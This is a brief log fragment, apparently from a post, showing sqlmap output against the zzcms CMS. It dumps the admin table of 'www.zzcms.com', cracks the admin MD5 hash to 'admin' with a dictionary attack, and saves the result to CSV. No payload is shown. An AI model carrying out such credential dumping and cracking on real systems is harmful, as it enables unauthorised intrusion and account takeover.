 do you want to crack them via a dictionary-based attack? [Y/n/q]
[21:08:57] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'F:\工具包\悬剑单兵武器工具包\注入工具\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[21:09:01] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:09:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:09:02] [INFO] starting 12 processes
[admin21:09:06' for hash '] [21232f297a57a5a743894a0e4a801fc3INFO'
Database: zzcms
Table: zzcms_admin
[1 entry]
| admin | pass |
| admin | 21232f297a57a5a743894a0e4a801fc3 (admin) |
[21:09:20] [INFO] table 'zzcms.zzcms_admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\www.zzcms.com\dump
\zzcms\zzcms_admin.csv'
[21:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.zzcms.com'
[*] shutting down at 21:09:20